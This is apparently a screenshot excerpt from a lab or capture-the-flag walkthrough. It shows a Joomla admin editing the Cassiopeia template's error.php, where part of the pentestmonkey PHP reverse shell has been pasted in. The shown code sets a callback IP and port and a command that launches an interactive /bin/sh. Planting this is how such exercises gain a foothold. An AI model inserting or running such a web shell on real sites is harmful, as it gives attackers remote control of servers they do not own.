 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 //Elm0udir
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.10.14.41';  // CHANGE THIS
51 $port = 1234;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later
61 //
62
63 // pcntl_fork is hardly ever available, but will allow us to daemonise
64 // our php process and avoid zombies.  Worth a try...
65 if (function_exists('pcntl_fork')) {
66     // Fork and have the parent process exit
67     $pid = pcntl_fork();